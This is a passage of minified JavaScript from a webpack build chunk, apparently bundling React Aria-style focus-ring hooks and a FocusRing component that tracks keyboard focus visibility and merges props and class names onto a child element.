$(e={}){let{autoFocus:t=!1,isTextInput:n,within:o}=e,i=(0,r.useRef)({isFocused:!1,isFocusVisible:t||P()}),[u,s]=(0,r.useState)(!1),[c,a]=(0,r.useState)((()=>i.current.isFocused&&i.current.isFocusVisible)),l=(0,r.useCallback)((()=>a(i.current.isFocused&&i.current.isFocusVisible)),[]),d=(0,r.useCallback)((e=>{i.current.isFocused=e,s(e),l()}),[l]);var f,p,v;f=e=>{i.current.isFocusVisible=e,l()},p=[],v={isTextInput:n},x(),(0,r.useEffect)((()=>{let e=(e,t)=>{(function(e,t,n){return!(e&&"keyboard"===t&&n instanceof KeyboardEvent&&!L[n.key])})(null==v?void 0:v.isTextInput,e,t)&&f(P())};return y.add(e),()=>{y.delete(e)}}),p);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:o,onFocusChange:i}=e;const u=(0,r.useCallback)((e=>{if(e.target===e.currentTarget)return o&&o(e),i&&i(!1),!0}),[o,i]),s=E(u),c=(0,r.useCallback)((e=>{e.target===e.currentTarget&&(n&&n(e),i&&i(!0),s(e))}),[i,n,s]);return{focusProps:{onFocus:!t&&(n||i||o)?c:void 0,onBlur:t||!o&&!i?null:u}}}({isDisabled:o,onFocusChange:d}),{focusWithinProps:b}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:o,onFocusWithinChange:i}=e,u=(0,r.useRef)({isFocusWithin:!1}),s=(0,r.useCallback)((e=>{u.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(u.current.isFocusWithin=!1,n&&n(e),i&&i(!1))}),[n,i,u]),c=E(s),a=(0,r.useCallback)((e=>{u.current.isFocusWithin||(o&&o(e),i&&i(!0),u.current.isFocusWithin=!0,c(e))}),[o,i,c]);return t?{focusWithinProps:{onFocus:null,onBlur:null}}:{focusWithinProps:{onFocus:a,onBlur:s}}}({isDisabled:!o,onFocusWithinChange:d});return{isFocused:u,isFocusVisible:i.current.isFocused&&c,focusProps:o?b:m}}function ee(e){let{children:t,focusClass:n,focusRingClass:o}=e,{isFocused:u,isFocusVisible:s,focusProps:l}=$(e),d=r.Children.only(t);return r.cloneElement(d,function(...e){let t={...e[0]};for(let n=1;n<e.length;n++){let r=e[n];for(let e in r){let n=t[e],o=r[e];"function"==typeof n&&"function"==typeof o&&"o"===e[0]&&"n"===e[1]&&e.charCodeAt(2)>=65&&e.charCodeAt(2)<=90?t[e]=a(n,o):"className"!==e&&"UNSAFE_className"!==e||"string"!=typeof n||"string"!=typeof o?"id"===e&&n&&o?t.id=c(n,o):t[e]=void 0!==o?o:n:t[e]=i(n,o)}}return t}(d.props,{...l,className:i({[n||""]:u,[o||""]:s})}))}}}]);
//# sourceMappingURL=9897-8a938c4f30400447645a.js.map